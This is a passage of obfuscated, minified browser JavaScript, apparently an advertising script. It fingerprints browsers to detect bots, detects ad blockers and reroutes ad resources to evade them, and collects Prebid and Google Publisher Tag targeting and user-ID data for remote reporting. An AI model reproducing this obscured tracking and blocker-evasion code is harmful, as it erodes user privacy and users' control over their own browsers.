Uh(-0x4,jo(0x83f));if(jo(0xdfe)!=typeof Up[jo(0xbcc)])throw new Uh(-0x2,jo(0xe15));return{'vendor':Up[jo(0xbcc)](Up[jo(0x532)]),'renderer':Up[jo(0xbcc)](Up[jo(0xb89)])};},'webDriver':function(){const jZ=sg;if(null==navigator[jZ(0x7a9)])throw new Uh(-0x1,jZ(0x614));return navigator[jZ(0x7a9)];},'languages':function(){const jO=sg;var US,Up=navigator,Uv=[],UL=Up[jO(0xdf1)]||Up[jO(0x8fa)]||Up[jO(0xe69)]||Up[jO(0xca9)];if(void 0x0!==UL&&Uv[jO(0x847)]([UL]),Array[jO(0xde4)](Up[jO(0x198)]))jO(0xa27)===UB()&&Us([!(jO(0x724)in(US=window)),jO(0x7c2)in US,''+US[jO(0x284)]==jO(0xdb9),''+US[jO(0xb68)]==jO(0x8be)])>=0x3||Uv[jO(0x847)](Up[jO(0x198)]);else{if(jO(0x550)==typeof Up[jO(0x198)]){var UQ=Up[jO(0x198)];UQ&&Uv[jO(0x847)](UQ[jO(0x1b1)](','));}}return Uv;},'notificationPermissions':function(){return UV(this,void 0x0,void 0x0,function(){var US,Up;return Uy(this,function(Uv){const jJ=a2g;switch(Uv[jJ(0x1c4)]){case 0x0:if(void 0x0===window[jJ(0xaae)])throw new Uh(-0x1,jJ(0xc99));if(void 0x0===navigator[jJ(0x278)])throw new Uh(-0x1,jJ(0xe33));if(jJ(0xdfe)!=typeof(US=navigator[jJ(0x278)])[jJ(0x4cb)])throw new Uh(-0x2,jJ(0xee9));Uv[jJ(0x1c4)]=0x1;case 0x1:return Uv[jJ(0x65e)][jJ(0x847)]([0x1,0x3,,0x4]),[0x4,US[jJ(0x4cb)]({'name':jJ(0x5ed)})];case 0x2:return Up=Uv[jJ(0x127)](),[0x2,jJ(0xe3e)===window[jJ(0xaae)][jJ(0xb45)]&&jJ(0x7ff)===Up[jJ(0x727)]];case 0x3:throw Uv[jJ(0x127)](),new Uh(-0x3,jJ(0xd46));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const jn=sg;if(void 0x0===document[jn(0x57c)])throw new Uh(-0x1,jn(0xdf6));var US=document[jn(0x57c)];if(jn(0xdfe)!=typeof US[jn(0x6c9)])throw new Uh(-0x2,jn(0xcf));return US[jn(0x6c9)]();},'functionBind':function(){const jR=sg;if(void 0x0===Function[jR(0x4a8)][jR(0x5e3)])throw new Uh(-0x2,jR(0x6c7));return Function[jR(0x4a8)][jR(0x5e3)][jR(0x207)]();},'process':function(){const P0=sg;var US=window[P0(0x94f)],Up=P0(0x302);if(void 0x0===US)throw new Uh(-0x1,''[P0(0xe9f)](Up,P0(0x1da)));if(US&&P0(0xce7)!=typeof US)throw new Uh(-0x3,''[P0(0xe9f)](Up,P0(0x6b3)));return US;},'distinctiveProps':function(){const P1=sg;var US,Up,Uv=((US={})[P1(0x383)]={'window':[P1(0x383)]},US[P1(0x7cc)]={'window':[P1(0xe83)]},US[P1(0x32e)]={'window':[P1(0xe86)]},US[P1(0x4c2)]={'window':[P1(0x824)]},US[P1(0x938)]={'window':[P1(0xe3c)]},US[P1(0x414)]={'window':[P1(0x414)]},US[P1(0x6de)]={'window':[P1(0xb64),P1(0x6c4)]},US[P1(0x4a6)]={'window':[P1(0xf56)]},US[Uq]={'window':[P1(0xe4d),P1(0xb33)]},US[P1(0x6aa)]={'window':[P1(0x6c2)]},US[Uu]={'window':[P1(0x915),P1(0xf8),P1(0xb7),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[P1(0x370),P1(0x439),P1(0x4ae)]},US[P1(0xf2a)]={'window':[P1(0x2f2)]},US[P1(0x7a9)]={'window':[P1(0x7a9),P1(0x685),P1(0xcca),P1(0x4f6),P1(0x3b7),P1(0xded),P1(0x7dc)],'document':[P1(0xa7c),P1(0x8b3),P1(0x6b5),P1(0xc19),P1(0xb3b),P1(0x37f),P1(0x224),P1(0xa7c),P1(0xd76),P1(0x46a),P1(0x55c),P1(0x514),P1(0xc36),P1(0xd4e)]},US[Uc]={'window':[P1(0xe0a),P1(0xbb2)]},US),UL={},UQ=Ub(window),Ui=[];for(Up in(void 0x0!==window[P1(0x1ab)]&&(Ui=Ub(window[P1(0x1ab)])),Uv)){var UD=Uv[Up];if(void 0x0!==UD){var UX=void 0x0!==UD[P1(0x22b)]&&UN[P1(0xd64)](void 0x0,UA([UQ],UD[P1(0x22b)],!0x1)),Uz=!(void 0x0===UD[P1(0x1ab)]||!Ui[P1(0x6ea)])&&UN[P1(0xd64)](void 0x0,UA([Ui],UD[P1(0x1ab)],!0x1));UL[Up]=UX||Uz;}}return UL;}},UT=(function(){const P3=sg;function US(){const P2=a2g;this[P2(0x7bb)]=void 0x0,this[P2(0x1c0)]=void 0x0;}return US[P3(0x4a8)][P3(0xa06)]=function(){const P4=P3;return this[P4(0x7bb)];},US[P3(0x4a8)][P3(0x516)]=function(){const P5=P3;return this[P5(0x1c0)];},US[P3(0x4a8)][P3(0x7e2)]=function(){const P6=P3;if(void 0x0===this[P6(0x7bb)])throw new Error(P6(0x53b));var Up=function(UQ,Ui){const P7=P6;var UD={},UX={'bot':!0x1};for(var Uz in Ui){var UK=(0x0,Ui[Uz])(UQ),UG={'bot':!0x1};P7(0x550)==typeof UK?UG={'bot':!0x0,'botKind':UK}:UK&&(UG={'bot':!0x0,'botKind':Ul}),UD[Uz]=UG,UG[P7(0x1b9)]&&(UX=UG);}return[UD,UX];}(this[P6(0x7bb)],Ua),Uv=Up[0x0],UL=Up[0x1];return this[P6(0x1c0)]=Uv,UL;},US[P3(0x4a8)][P3(0x96f)]=function(){return UV(this,void 0x0,void 0x0,function(){var Up;return Uy(this,function(Uv){const P8=a2g;switch(Uv[P8(0x1c4)]){case 0x0:return Up=this,[0x4,Uk(UF)];case 0x1:return Up[P8(0x7bb)]=Uv[P8(0x127)](),[0x2,this[P8(0x7bb)]];}});});},US;}());const Ur=async()=>{const P9=sg;try{if(US=navigator[P9(0xafa)],Boolean(US)&&function(){const Pf=P9;if(U9 instanceof RegExp)return U9;try{U9=new RegExp(Pf(0x8ad),'i');}catch(Up){U9=Ug;}return U9;}()[P9(0x5bd)](US))return f4['A'][P9(0xbd5)](P9(0xeeb)[P9(0xe9f)](navigator[P9(0xafa)])),!0x0;try{const Up=function(UQ){const Pg=P9;var Ui=(void 0x0===UQ?{}:UQ)[Pg(0x2e0)],UD=void 0x0===Ui||Ui;return UV(this,void 0x0,void 0x0,function(){var UX;return Uy(this,function(Uz){const PU=a2g;switch(Uz[PU(0x1c4)]){case 0x0:return UD&&(function(){const PV=PU;if(!(window[PV(0xc90)]||Math[PV(0xca)]()>=0.001))try{var UK=new XMLHttpRequest();UK[PV(0x5ea)](PV(0x6d6),PV(0x32f)[PV(0xe9f)](PV(0xba0),PV(0x8b0)),!0x0),UK[PV(0x977)]();}catch(UG){console[PV(0x363)](UG);}}()),[0x4,(UX=new UT())[PU(0x96f)]()];case 0x1:return Uz[PU(0x127)](),[0x2,UX];}});});}({'monitoring':!0x1})[P9(0xaf)](UQ=>UQ[P9(0x7e2)]()),Uv=(0x0,fy['c'])((UQ,Ui)=>setTimeout(()=>Ui(new Error(P9(0x921))),0x64)),UL=await Promise[P9(0x8c9)]([Up,Uv]);if(UL&&UL[P9(0x1b9)])return f4['A'][P9(0xbd5)](P9(0xae)[P9(0xe9f)](UL[P9(0xb77)])),!0x0;}catch(UQ){return f4['A'][P9(0xbd5)](P9(0x6c6),UQ),!0x1;}}catch(Ui){return f4['A'][P9(0xbd5)](P9(0xea3),Ui),f4['A'][P9(0x363)](Ui,P9(0xeff)),!0x1;}var US;return!!navigator[P9(0xafa)][P9(0xb97)](P9(0x288));};async function UW(US){const Py=sg,Up=await fetch((0x0,f0['Wq'])({'protectUrlContext':US,'url':''[Py(0xe9f)](f1['A'][Py(0x540)],Py(0xa9)),'endpoint':f1['A'][Py(0x540)]}));return await Up[Py(0x287)]();}var UH=U(0xb);function Uj(US){const PA=sg;if(Array[PA(0xde4)](US)){const Up=US[PA(0x505)](Uj);return Up[PA(0x6ea)]>0x0&&PA(0x550)==typeof Up[0x0]?Up[PA(0x1f8)]((Uv,UL)=>String(Uv)[PA(0x24b)](String(UL),void 0x0,{'numeric':!0x0,'sensitivity':PA(0x33c)})):Up;}if(US&&PA(0xce7)==typeof US&&null!==US){const Uv=Object[PA(0x418)](US)[PA(0x1f8)](),UL={};for(const UQ of Uv)UL[UQ]=Uj(US[UQ]);return UL;}return US;}var UP=U(0x1b34);const Um=(US,Up,Uv,UL)=>{const PY=sg,UQ={};window[PY(0x1e4)]=window[PY(0x1e4)]||{},window[PY(0x1e4)][PY(0x468)]=window[PY(0x1e4)][PY(0x468)]||[],window[PY(0x1e4)][PY(0x468)][PY(0x847)](()=>{const Pq=PY,Ui=Math[Pq(0xd0f)](performance[Pq(0xf2)]());let UD=!0x1;window[Pq(0x1e4)][Pq(0x3c1)]()[Pq(0x3cb)](Pq(0x13a),UX=>{const Pu=Pq;if(UD)return;const Uz=UX[Pu(0xc2b)][Pu(0x799)]()||'';Uz&&!UQ[Uz]&&(UQ[Uz]={'slotRequested':Math[Pu(0xd0f)](performance[Pu(0xf2)]())});}),window[Pq(0x1e4)][Pq(0x3c1)]()[Pq(0x3cb)](Pq(0x273),UX=>{const Px=Pq;if(UD)return;const Uz=UX[Px(0xc2b)][Px(0x799)]()||'';if(!Uz||!UQ[Uz])return;if(UX[Px(0x6ba)])return;UD=!0x0;const UK=Math[Px(0xd0f)](performance[Px(0xf2)]());!function(UG,Uo,UZ,UO,UJ,Un,UR,V0){const Pc=Px;let V1=arguments[Pc(0x6ea)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();fQ(UG,Pc(0x399),new Map([[Pc(0x97a),f1['A'][Pc(0xd1a)]],[Pc(0xbc6),UZ[Pc(0x207)]()],[Pc(0xc2e),UO],[Pc(0x4d7),UJ[Pc(0x207)]()],[Pc(0xc9),Un[Pc(0x207)]()],[Pc(0x6fd),UR[Pc(0x207)]()],[Pc(0xbf6),V0[Pc(0x207)]()],...V1]),Uo);}(US,UL,Uv,Uz,Up,Ui,UQ[Uz][Px(0x13a)],UK);});});};window[sg(0xca6)]=!0x1;var Ud=U(0xa83),UC=U(0x197c);window[sg(0xca6)]=!0x1;const UI={'version':sg(0xd81),'originalHostname':window[sg(0x3cc)][sg(0x2d8)],'configIndex':0x0};(US=>{const Pl=sg;var Up,Uv;if(Uf['A'][Pl(0x96f)](),!0x1!==(0x0,UP['aX'])())try{!(function(){const Ph=Pl,Ui=Ph(0xf28)[Ph(0xe9f)](Ph(0x8cb),Ph(0x6e0)),UD=document[Ph(0x9de)](Ph(0x646));UD[Ph(0x3a1)]=Ui,document[Ph(0x9e1)][Ph(0x842)](UD);}());}catch(Ui){}f9['A'][Pl(0x96f)](window);const UL=null===(Up=document[Pl(0x79a)])||void 0x0===Up?void 0x0:Up[Pl(0x544)](Pl(0xaaa));if(UL)window[Pl(0x2d9)]('r_'+UL,'*');else{var UQ;const UD=null===(UQ=document[Pl(0x79a)])||void 0x0===UQ?void 0x0:UQ[Pl(0x544)](Pl(0xc0b));UD&&window[Pl(0x2d9)](UD,'*');}if(null===(Uv=document[Pl(0x79a)])||void 0x0===Uv||Uv[Pl(0x40f)](),(function(){const Pk=Pl;let UX=arguments[Pk(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Uz;if(Pk(0xb7d)===location[Pk(0x9af)]&&(location[Pk(0x9af)]='',f2['A'][Pk(0xa81)](Pk(0xc8c),null!==(Uz=prompt())&&void 0x0!==Uz?Uz:'',!0x1)),null===document[Pk(0x79a)])return!0x1;const UK=function(UG,Uo,UZ){const Pw=Pk;let UO=arguments[Pw(0x6ea)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const UJ=(Un=UZ)?new URL(Un[Pw(0x940)](Pw(0xe6b))?Un:Pw(0x379)[Pw(0xe9f)](Un)):null;var Un;if(!UJ)return null;const UR=function(V1,V2){const PM=Pw;let V3=V2[PM(0x544)](PM(0xa85))||V2[PM(0x544)](PM(0x342));if(null===V3)throw new Error(PM(0xc65));return V3=V3[PM(0x940)]('//')?V1[PM(0x5e1)]+V3:V3,new URL(V3,V1[PM(0xd51)]);}(UG,Uo);if(UR[Pw(0x2d8)]===UJ[Pw(0x2d8)]&&UR[Pw(0x632)]===UJ[Pw(0x632)])return null;UR[Pw(0xf58)]=UJ[Pw(0xf58)],UR[Pw(0x5e1)]=/localhost|127.0.0.1/[Pw(0x5bd)](UJ[Pw(0xf58)])?Pw(0x476):Pw(0xef4),UJ[Pw(0x632)]&&(UR[Pw(0x632)]=UJ[Pw(0x632)]),Object[Pw(0x23c)](UO)[Pw(0x453)](V1=>{const Pb=Pw;let [V2,V3]=V1;UR[Pb(0x77e)][Pb(0xa81)](V2,V3);});const V0=(0x0,gj['R0'])(Uo);return V0[Pw(0x41b)](Pw(0x342),UR[Pw(0xd51)]),V0;}(location,document[Pk(0x79a)],f2['A'][Pk(0x6d6)](Pk(0xc8c),!0x1),UX);return!!UK&&(document[Pk(0x79a)][Pk(0x144)]?(0x0,gj['WH'])(UK,document[Pk(0x79a)]):(0x0,gj['qj'])(UK),document[Pk(0x79a)][Pk(0x40f)](),console[Pk(0x6f5)](Pk(0xa01)),!0x0);}({'essential':''})))throw new Error(Pl(0x8b9));try{window[Pl(0xc5e)](new CustomEvent(Pl(0x2ec)));}catch(UX){}return U8[Pl(0x263)](Pl(0xaaa))?(window[Pl(0xb8c)]=f1['A'][Pl(0xc08)],(Uz=>{const PN=Pl;window[PN(0x3cb)](PN(0xa8e),UK=>{const Ps=PN;UK[Ps(0x702)]&&Ps(0x184)===UK[Ps(0x702)][Ps(0x684)]&&fv(Uz,UK[Ps(0x702)][Ps(0xc0)],UK[Ps(0x702)][Ps(0xb63)]);});})(US),f4['A'][Pl(0xd1b)](US),f4['A'][Pl(0xbd5)](Pl(0xc08),f1['A'][Pl(0xc08)]),f4['A'][Pl(0xbd5)](Pl(0x246),f1['A'][Pl(0xd1a)]),f4['A'][Pl(0xbd5)](Pl(0x3cc),window[Pl(0x3cc)][Pl(0xd51)]),f4['A'][Pl(0xbd5)](Pl(0x6b6),window[Pl(0xed6)][Pl(0xafa)]),f4['A'][Pl(0xbd5)](Pl(0xa4a),fP()),f4['A'][Pl(0xbd5)](Pl(0x627),fc['A'][Pl(0x45e)]()[Pl(0x207)]()),f1['A'][Pl(0xbd5)]||Pl(0xd42)===f2['A'][Pl(0x6d6)](Pl(0x95e),!0x1)?((0x0,gl['z'])((0x0,gr['i7'])(Pl(0x4d3))),window[Pl(0x64d)]=fV['md'],window[Pl(0x7ee)]=fV['ks'],window[Pl(0xe3d)]=fV['_'],window[Pl(0x875)]=Uz=>(0x0,f0['Wq'])({'protectUrlContext':US,'url':Uz,'kind':f0['MN'][Pl(0xd84)],'endpoint':f1['A'][Pl(0x540)]}),window[Pl(0xd97)]=f0['sH'],window[Pl(0x599)]=f0['EW'],window[Pl(0x2ed)]=Uz=>gs({'_window':window,'protectUrlContext':US,'html':Uz}),window[Pl(0xa44)]=Uz=>(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':Uz})):(0x0,gl['z'])((0x0,gr['i7'])()),!0x0):(console[Pl(0x6f5)](Pl(0x810)),!0x1);})(UI)&&(async US=>{const Pa=sg;try{var Up,Uv,UL,UQ;null!==(Uv=(Up=window)[Pa(0x36a)])&&void 0x0!==Uv||(Up[Pa(0x36a)]={}),window[Pa(0x36a)][Pa(0x58b)]=!0x0,window[Pa(0x36a)][Pa(0x3d9)]=function(){const PB=Pa;var UO,UJ,Un,UR,V0,V1,V2,V3,V4,V5,V6,V7,V8,V9,Vf,Vg,VU;let VV=arguments[PB(0x6ea)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Vy=JSON[PB(0x796)](Uj({'a_summary':{'gpt':{'paths':null===(UO=window[PB(0x1e4)])||void 0x0===UO||null===(UO=UO[PB(0x3c1)]())||void 0x0===UO||null===(UO=UO[PB(0x54b)]())||void 0x0===UO?void 0x0:UO[PB(0x505)](Vu=>Vu[PB(0x799)]())}},'prebid':{'config':null===(UJ=window[PB(0x3c7)])||void 0x0===UJ||null===(Un=UJ[PB(0xc94)])||void 0x0===Un?void 0x0:Un[PB(0xd7e)](UJ),'userIds':null===(UR=window[PB(0x3c7)])||void 0x0===UR||null===(V0=UR[PB(0x9e3)])||void 0x0===V0?void 0x0:V0[PB(0xd7e)](UR),'adUnits':null===(V1=window[PB(0x3c7)])||void 0x0===V1?void 0x0:V1[PB(0x47c)],'installedModules':null===(V2=window[PB(0x3c7)])||void 0x0===V2?void 0x0:V2[PB(0x2a2)],'consentMetadata':null===(V3=window[PB(0x3c7)])||void 0x0===V3||null===(V4=V3[PB(0xbe4)])||void 0x0===V4?void 0x0:V4[PB(0xd7e)](V3)},'prebid_detail':VV?{'bidResponses':null===(V5=window[PB(0x3c7)])||void 0x0===V5||null===(V6=V5[PB(0x686)])||void 0x0===V6?void 0x0:V6[PB(0xd7e)](V5),'events':null===(V7=window[PB(0x3c7)])||void 0x0===V7||null===(V8=V7[PB(0xe40)])||void 0x0===V8?void 0x0:V8[PB(0xd7e)](V7)}:void 0x0,'gpt':{'config':null===(V9=window[PB(0x1e4)])||void 0x0===V9||null===(Vf=V9[PB(0xc94)])||void 0x0===Vf?void 0x0:Vf[PB(0xd7e)](V9),'pubads':{'slots':null===(Vg=window[PB(0x1e4)])||void 0x0===Vg||null===(Vg=Vg[PB(0x3c1)]())||void 0x0===Vg||null===(Vg=Vg[PB(0x54b)]())||void 0x0===Vg?void 0x0:Vg[PB(0x505)](Vu=>({'adUnitPath':Vu[PB(0x799)](),'attributeKeys':Vu[PB(0xb88)](),'categoryExclusions':Vu[PB(0xda9)](),'clickUrl':Vu[PB(0xd9)](),'slotId':Vu[PB(0xd6c)](),'sizes':Vu[PB(0x872)](),'outOfPage':Vu[PB(0x23e)](),'services':Vu[PB(0x696)]()[PB(0x505)](Vx=>({'name':Vx[PB(0x401)]()})),'targeting':Object[PB(0x963)](Vu[PB(0x39d)]()[PB(0x505)](Vx=>[Vx,Vu[PB(0x825)](Vx)]))})),'targeting':Object[PB(0x963)](null===(VU=window[PB(0x1e4)])||void 0x0===VU||null===(VU=VU[PB(0x3c1)]())||void 0x0===VU||null===(VU=VU[PB(0x39d)]())||void 0x0===VU?void 0x0:VU[PB(0x505)](Vu=>{const PF=PB;var Vx;return[Vu,null===(Vx=window[PF(0x1e4)])||void 0x0===Vx||null===(Vx=Vx[PF(0x3c1)]())||void 0x0===Vx?void 0x0:Vx[PF(0x825)](Vu)];}))}}})),VA=function(Vu){const PT=PB,Vx=new TextEncoder()[PT(0x2b8)](Vu);let Vc='';for(let Vl=0x0;Vl<Vx[PT(0x6ea)];Vl++)Vc+=String[PT(0xe52)](Vx[Vl]);return btoa(Vc);}(Vy);try{var VY,Vq;null===(VY=(Vq=window)[PB(0xf25)])||void 0x0===VY||VY[PB(0xd7e)](Vq,VA);}catch(Vu){}return VA;};const UX=Math[Pa(0xd0f)](performance[Pa(0xf2)]());if(fi(0.01),await((async()=>{const Pr=Pa,UO=Ur(),UJ=f2['A'][Pr(0x6d6)](Pr(0xf30));return UJ?Boolean(UJ):await UO;})())&&!U6(location[Pa(0xd51)])&&!f1['A'][Pa(0xbd5)]&&Pa(0xd42)!==f2['A'][Pa(0x6d6)](Pa(0x95e),!0x1))return fE(US,new Map([[Pa(0xc28),Pa(0x878)]])),void f4['A'][Pa(0xbd5)](Pa(0xc71));const Uz=(0x0,UH['i'])();if(!Uz)return void f4['A'][Pa(0xbd5)](Pa(0xadc));fi(Uz[Pa(0x41f)]),f4['A'][Pa(0xbd5)](Pa(0x581),Uz);const UK=(window[Pa(0x3cc)][Pa(0x9dd)]+window[Pa(0x3cc)][Pa(0x9af)])[Pa(0xb97)](Pa(0x81b))||Pa(0xd42)===f2['A'][Pa(0x6d6)](Pa(0x81b),!0x1);if(!Uz)return f4['A'][Pa(0xbd5)](Pa(0x71f));if(null!==(UL=null==Uz?void 0x0:Uz[Pa(0xe32)])&&void 0x0!==UL&&!UL&&window[Pa(0xba5)]!==window[Pa(0xf22)])return f4['A'][Pa(0xbd5)](Pa(0xa67));if(Uz[Pa(0x610)]&&!f1['A'][Pa(0xbd5)]&&Pa(0xd42)!==f2['A'][Pa(0x6d6)](Pa(0x95e),!0x1)&&!UK){const [UO,UJ]=await Promise[Pa(0xb3c)]([(0x0,fx['H4'])(Uz[Pa(0x18e)]),(0x0,fx['jy'])(Uz[Pa(0x66c)])]);return fC(US,UO,UO&&UJ,!0x1),f4['A'][Pa(0xbd5)](Pa(0x238));}if(!Uz[Pa(0xb5e)]&&!f1['A'][Pa(0xbd5)]&&Pa(0xd42)!==f2['A'][Pa(0x6d6)](Pa(0x95e),!0x1)&&!UK)return f4['A'][Pa(0xbd5)](Pa(0xb2f));f2['A'][Pa(0xf12)](!!Uz[Pa(0xd9c)]),(0x0,U7['Nq'])();const [UG,Uo]=null!=Uz&&Uz[Pa(0x3e6)]||UK?[!0x0,!0x0]:await Promise[Pa(0xb3c)]([(0x0,fx['H4'])(Uz[Pa(0x18e)]),(0x0,fx['jy'])(Uz[Pa(0x66c)])]);if(window[Pa(0x36a)][Pa(0x968)]=UG,(0x0,U7['B3'])(),f4['A'][Pa(0xbd5)](Pa(0x396),UG),f4['A'][Pa(0xbd5)](Pa(0x7de),Uo),Uz[Pa(0x138)]){const Un=await async function(UR){const PW=Pa;try{const V0=f2['A'][PW(0x6d6)](PW(0x8ef));if(V0)try{const V2=JSON[PW(0x89b)](V0);if(V2[PW(0x4b0)]&&V2[PW(0x4b0)]+0x5265c00>Date[PW(0xf2)]())return UW(UR)[PW(0xaf)](V3=>{const PH=PW;V3&&f2['A'][PH(0xa81)](PH(0x8ef),JSON[PH(0x796)]({...V3,'cachedAt':Date[PH(0xf2)]()}));}),V2;}catch(V3){}const V1=await UW(UR);return V1&&f2['A'][PW(0xa81)](PW(0x8ef),JSON[PW(0x796)]({...V1,'cachedAt':Date[PW(0xf2)]()})),V1;}catch(V4){return f4['A'][PW(0x363)](PW(0x4eb),V4),{'ivt':!0x1,'reason':PW(0x363)};}}(US);if(Un[Pa(0x8ef)])return fE(US,new Map([[Pa(0xc28),Un[Pa(0x5be)]],[Pa(0xbc6),UG[Pa(0x207)]()]])),void f4['A'][Pa(0xbd5)](Pa(0x195));}fC(US,UG,UG&&Uo,null!==(UQ=Uz[Pa(0x89f)])&&void 0x0!==UQ&&UQ);try{var Ui;const UR=null===(Ui=Uz[Pa(0x1bb)])||void 0x0===Ui?void 0x0:Ui[Pa(0xf40)](V0=>V0[Pa(0xf2c)]);var UD;UR&&((V0,V1,V2,V3,V4,V5,V6)=>{const Pj=Pa,V7=V3?V2:V2/0x2;((V8,V9)=>!(['US','CA','DE','FR','AU'][Pj(0xb97)](V8)||Math[Pj(0xca)]()>V9))(V1,V7)&&(V3&&!V4&&V5||Um(V0,V6,V3,V7));})(US,Uz[Pa(0x48f)],Uz[Pa(0x41f)],UG,Uo,null!==(UD=UR[Pa(0xd40)])&&void 0x0!==UD&&UD,UX);}catch(V0){}function UZ(){const PP=Pa;try{const V1=window[PP(0x1e4)];return!!V1&&PP(0xe71)===V1[PP(0x1ca)][PP(0x207)]();}catch(V2){return!0x1;}}if(fc['A'][Pa(0x879)]()&&setTimeout(()=>{UZ()&&((V1,V2)=>{const Pm=a2g;fS(V1,Pm(0xc3a),new Map([[Pm(0x97a),f1['A'][Pm(0xd1a)]],[Pm(0xbc6),V2[Pm(0x207)]()]]));})(US,UG);},0x41b),!(0x0,g7['Gb'])(Uz[Pa(0x4a2)])&&!U6(location[Pa(0xd51)]))return void f4['A'][Pa(0xbd5)](Pa(0x668));if(Uz[Pa(0xaff)]&&(0x0,g7['oi'])(Uz[Pa(0xaff)]))return(V1=>{const Pt=Pa;fS(V1,Pt(0x788),new Map([[Pt(0x97a),f1['A'][Pt(0xd1a)]]]));})(US),void f4['A'][Pa(0xbd5)](Pa(0xd05));try{await(async(V1,V2,V3,V4)=>{const Pd=Pa;try{var V5,V6;if(!(0x0,f0['Gy'])(V1))return void f4['A'][Pd(0xbd5)](Pd(0x125));if((0x0,fF['C8'])(V1,f1['A'][Pd(0x540)]),function(VA){const PC=Pd;var VY;const [Vq,Vu]=function(Vc){const Vl={'loaded':!0x0,'isAdBlockerDetected':Vc};return[{'cmd':{'push':Vh=>Vh(Vl)},'loaded':!0x0,'isAdBlockerDetected':Vc},Vl];}(VA),Vx=null===(VY=window[PC(0x36a)])||void 0x0===VY?void 0x0:VY[PC(0x468)];window[PC(0x36a)]={...window[PC(0x36a)],...Vq},Array[PC(0xde4)](Vx)&&Vx[PC(0x453)](Vc=>{try{Vc(Vu);}catch(Vl){}});}(V3),!V3)return f4['A'][Pd(0xbd5)](Pd(0xece)),[Pd(0x42f),Pd(0xc9e),Pd(0x33a),Pd(0x3f1)][Pd(0x1e6)](VA=>location[Pd(0x2d8)][Pd(0xb97)](VA))&&(Pd(0xd42)===f2['A'][Pd(0x6d6)](Pd(0x95e),!0x1)||f1['A'][Pd(0xbd5)]||Math[Pd(0xca)]()<0.05)&&setTimeout(()=>f5(V1,!0x1),0x64),void(fW&&[][Pd(0x1e6)](VA=>location[Pd(0xf58)][Pd(0x47d)](VA))&&function(VA){const PI=Pd,VY=new Set();window[PI(0x4d0)](()=>{const PE=PI;window[PE(0x1e4)]&&window[PE(0x1e4)][PE(0x468)]&&window[PE(0x1e4)][PE(0x468)][PE(0x847)](()=>{const PS=PE;window[PS(0x1e4)][PS(0x3c1)]()[PS(0x54b)]()[PS(0x505)](Vq=>function(Vu){const Pp=PS;var Vx,Vc;const Vl=null===(Vx=Vu[Pp(0xd6c)]())||void 0x0===Vx?void 0x0:Vx[Pp(0x59f)](),Vh=Vu[Pp(0x799)](),Vk=Vu[Pp(0x62d)](),Vw=null===(Vc=Vu[Pp(0x872)]())||void 0x0===Vc?void 0x0:Vc[Pp(0x505)](VN=>[VN[Pp(0xebc)],VN[Pp(0x736)]]),VM=document[Pp(0xc16)](Vk);if(!VM)return null;const Vb=function(VN){const Pv=Pp;let Vs='#'+VN['id'],Va=VN[Pv(0x245)];for(;Va;){var VB;const VF=Va[Pv(0x36f)][Pv(0x918)](),VT=Va[Pv(0x544)]('id'),Vr=null===(VB=Va[Pv(0x544)](Pv(0x5c6)))||void 0x0===VB?void 0x0:VB[Pv(0x1b1)]('\x20');Vs=VT?VF+'#'+VT+Pv(0x8ea)+Vs:Vr?VF+'.'+Vr[Pv(0x10a)]('.')+Pv(0x8ea)+Vs:VF+Pv(0x8ea)+Vs,Va=Va[Pv(0x245)];}return Vs[Pv(0x6ea)]>0x64?Vs[Pv(0x7d2)](Vs[Pv(0x6ea)]-0x64):Vs;}(VM);return{'id':Vl,'adUnitPath':Vh,'slotElementId':Vk,'sizes':Vw,'selector':Vb};}(Vq))[PS(0xd8c)](Vq=>Vq&&!VY[PS(0xf3)](Vq['id']))[PS(0x453)](Vq=>{const PL=PS;VY[PL(0x970)](Vq['id']),function(Vu,Vx){const PQ=PL;fS(Vu,PQ(0xdb3),new Map([['id',Vx['id']],[PQ(0xc2e),Vx[PQ(0xe7a)]],[PQ(0xd3f),Vx[PQ(0x9da)]],[PQ(0x56d),Vx[PQ(0x56d)][PQ(0x505)](Vc=>Vc[PQ(0x10a)]('x'))[PQ(0x10a)]('|')],[PQ(0xb55),Vx[PQ(0xb55)]],[PQ(0x97a),f1['A'][PQ(0xd1a)]]]));}(VA,Vq);});});},0x3e8);}(V1));const V7=(0x0,gJ['z9'])(V2[Pd(0x1bb)]);if(!V7)return void f4['A'][Pd(0xbd5)](Pd(0x594));V1[Pd(0x57d)]=V7[Pd(0x57d)];const V8=V7[Pd(0x1bb)];if(f4['A'][Pd(0xbd5)](Pd(0x648)[Pd(0xe9f)](V7[Pd(0x57d)],',\x20')[Pd(0xe9f)](JSON[Pd(0x796)](V8))),V8[Pd(0x24a)]){if(!new URL(window[Pd(0x3cc)][Pd(0xd51)])[Pd(0x77e)][Pd(0xf3)](Pd(0x31a))&&Pd(0xd42)!==f2['A'][Pd(0x6d6)](Pd(0x31a),!0x1))return void f4['A'][Pd(0xbd5)](Pd(0x6e3));}if(V8[Pd(0xd40)]&&!V4)return void f4['A'][Pd(0xbd5)](Pd(0x22f));null!==(V5=V8[Pd(0x837)])&&void 0x0!==V5&&V5[Pd(0x1c2)]&&await async function(VA,VY){const Pi=Pd,Vq=VA[Pi(0xa51)](Vx=>Array[Pi(0xb9c)](document[Pi(0xeb9)](Pi(0x80b)[Pi(0xe9f)](Vx,'\x22]'))))[Pi(0xd8c)](Vx=>Vx instanceof HTMLLinkElement)[Pi(0x505)](Vx=>{const PD=Pi,Vc=Vx[PD(0x544)](PD(0xd51));return Vc?new Promise(Vl=>{const PX=PD,Vh=document[PX(0x9de)](PX(0x7a1));Vh[PX(0x7e5)]=!0x0,Array[PX(0xb9c)](Vx[PX(0x865)])[PX(0x453)](VM=>{const Pe=PX;Vh[Pe(0x41b)](VM[Pe(0xb26)],VM[Pe(0xd58)]);}),Vh[PX(0xd51)]=(0x0,f0['Wq'])({'protectUrlContext':VY,'url':Vc,'kind':f0['MN'][PX(0xefa)],'endpoint':f1['A'][PX(0x540)]});let Vk=null;const Vw=VM=>{const Pz=PX;null!==Vk&&(clearTimeout(Vk),Vk=null),Vh[Pz(0xb2)]=null,Vh[Pz(0x22c)]=null,Vl(VM);};Vk=setTimeout(()=>{Vw(!0x1);},0xbb8),Vh[PX(0xb2)]=()=>{const 